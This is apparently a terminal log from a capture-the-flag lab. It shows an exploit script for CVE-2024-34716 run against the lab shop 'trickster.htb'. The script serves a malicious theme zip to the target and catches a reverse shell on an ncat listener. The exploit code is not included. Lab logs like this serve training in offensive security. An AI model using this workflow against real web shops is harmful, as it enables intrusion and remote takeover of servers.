 CVE-2024-34716 on main [?] via v8.2.27 via v3.12.8 (CVE-34716) took 18s
python3 exploit.py --url http://shop.trickster.htb/ --email kings@landing.htb --local-ip 10.10.14.12 --admin-path adm
in634ewutrx1jgitlooaj
[X] Starting exploit with:
Url: http://shop.trickster.htb/
Email: kings@landing.htb
Local IP: 10.10.14.12
Admin Path: admin634ewutrx1jgitlooaj
[X] Ncat is now listening on port 12345. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:12345
Ncat: Listening on 0.0.0.0:12345
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [06/Jan/2025 23:07:45] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [06/Jan/2025 23:07:51] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
Ncat: Connection from 10.10.11.34:49884.
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux